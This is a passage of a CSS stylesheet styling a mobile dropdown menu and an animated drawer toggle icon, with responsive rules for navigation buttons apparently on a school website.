top: 40px;
right:0;
width: 200px; /* width of mobile menu */
height: auto;
overflow: hidden;
visibility: hidden;
border-radius: 0 0 0 10px;
box-shadow: 0 0 5px rgba(0,0,0,.1);
}

div.ddsmoothmobile a{
color: white;
text-decoration: none;
}

div.ddsmoothmobile div.topulsdiv{ /* Single DIV that surrounds all top level ULs before being flattened, or the ULs on the "frontpage" of the menu */
position: relative;
background: #414141;
overflow-y: auto;
width: 100%;
height: 100%;
}

div.ddsmoothmobile ul{ /* style for all ULs in general inside mobile menu */
list-style: none;
width: 100%;
top: 0;
left: 0;
background: #414141;
margin: 0;
padding: 0;
}

div.ddsmoothmobile div.topulsdiv ul.submenu{ /* top level ULs style */
}


div.ddsmoothmobile ul.submenu{ /* sub level ULs style */
position: absolute;
height: 100%;
overflow-y: auto;
}

div.ddsmoothmobile ul li{border-bottom: 1px solid #ddd; position: relative; background: none;}

div.ddsmoothmobile ul li.breadcrumb{ /* breadcrumb LI that's added to the top of every sub level UL */
cursor: pointer;
padding: 10px;
background: #085cba; color:#fff
}

div.ddsmoothmobile ul li a{display: block;padding: 10px 10px;}
div.ddsmoothmobile ul li a:hover{background: #fff; color:#333;}

/* ############# Animated Drawer icon (mobile menu toggler) CSS ############# */

.animateddrawer{
  font-size: 10px; /* Base font size. Adjust this value to modify size of drawer icon */
    width: 40px; 
    height: 40px; 
    outline: none;
  position: absolute; /* BY default, make toggler fixed on screen */
  display: none;
  top: 0px; /* Position at upper right corner */
  right: 0px;
  background: #0f5fab  url(../images/icon/menu-icon_white.png) no-repeat; background-position:50% 50%;
  z-index: 1000;
}


.animateddrawer:after{
  top: auto;
  bottom: 0;
}

.animateddrawer span{
  width: 100%;
  height: 0.6em; /* height of middle drawer line */
  background: #fff;
  position: absolute;
  top: 50%;
  margin-top: -0.3em; /* set this to - half of middle drawer line height */
  border-radius: 2px;
  -ms-transform-origin: 50% 50%;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all 0.3s ease-in 0.3s; /* set transition type and time */
  transition: all 0.3s ease-in 0.3s;
}

.animateddrawer span::after{
  content: '';
  display: block;
  width: 100%;
  height: 0.6em; /* height of middle drawer line */
  background:  #fff;
  border-radius: 2px;
  position: absolute;
  -ms-transform-origin: 50% 50%;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all 0.3s ease-in 0.3s; /* set transition type and time */
  transition: all 0.3s ease-in 0.3s;
}

.animateddrawer.open{
}

.animateddrawer.open:before{ /* style when .open class is added to button */
  top: 50%;
  margin-top: -0.3em; /* set this to - half of top drawer line height */
  opacity: 0;
}

.animateddrawer.open:after{ /* style when .open class is added to button */
  bottom: 50%;
  opacity: 0;
}

.animateddrawer.open span{ /* style when .open class is added to button */
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.animateddrawer.open span:after{ /* style when .open class is added to button */
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

@media screen and (max-width: 800px) {
.btn_sch_info { width: auto;}
.btn_grad { width: auto;}
.btn_study{ width: auto;}
.btn_award { width: auto;}
.btn_life { width: auto;}
.btn_support { width: auto;}
.btn_related { width: auto;}
.btn_contact{ width: auto;}

.btn_sch_info a.current{ background: none; color:#ffa200; font-weight:bold }
.btn_grad a.current{ background: none; color:#ffa200; font-weight:bold }
.btn_study a.current{ background: none; color:#ffa200; font-weight:bold }
.btn_award a.current{ background: none; color:#ffa200; font-weight:bold }
.btn_life a.current{ background: none; color:#ffa200; font-weight:bold }
.btn_support a.current{ background: none; color:#ffa200; font-weight:bold }
.btn_related a.current{ background: none; color:#ffa200; font-weight:bold }
.btn_contact a.current{ background: none; color:#ffa200; font-weight:bold }
}